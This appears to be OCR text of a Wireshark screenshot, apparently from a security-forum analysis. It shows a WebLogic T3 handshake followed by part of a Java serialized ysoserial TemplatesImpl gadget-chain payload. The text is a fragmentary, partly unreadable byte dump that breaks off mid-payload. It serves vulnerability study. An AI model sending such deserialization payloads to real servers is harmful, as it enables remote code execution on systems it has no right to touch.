 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · t3.pcap
t3 12.2.3
AS:255
HL:19
MS:10000000
请求
HELO:10.3.6.0.false
AS:2048
HL:19
响应
请求体
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr..java.util.LinkedHashSet.l.Z..*....xr..java.util.HashSet.D.....
4...xpw.....?@......sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO.n..3.. I.
_indentNumberI.._transletIndexZ.._useServicesMechanismL.._accessExternalStylesheett..Ljava/
lang/String;L.._auxClassest.;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[.
_bytecodest..[[B[.._classt..[Ljava/lang/Class;L.._nameq.~..L.._outputPropertiest..Ljava/util/
Properties;xp.........t..allpur..[[BK...gg.7...xp....ur..[B......T....xp...........2.9
..."..7..%..&...serialVersionUID...J..
ConstantValue.. .....>...<init>...
()V...Code...LineNumberTable...LocalVariableTable...this...StubTransletPayload...InnerClasses
..5Lysoserial/payloads/util/Gadgets$StubTransletPayload;.. transform..r(Lcom/sun/org/
apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/
SerializationHandler;)V...document..-Lcom/sun/org/apache/xalan/internal/xsltc/
DOM;...handlers..B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
Exceptions..'...(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/
internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/
SerializationHandler;)V...iterator..5Lcom/sun/org/apache/xml/internal/dtm/
先知社区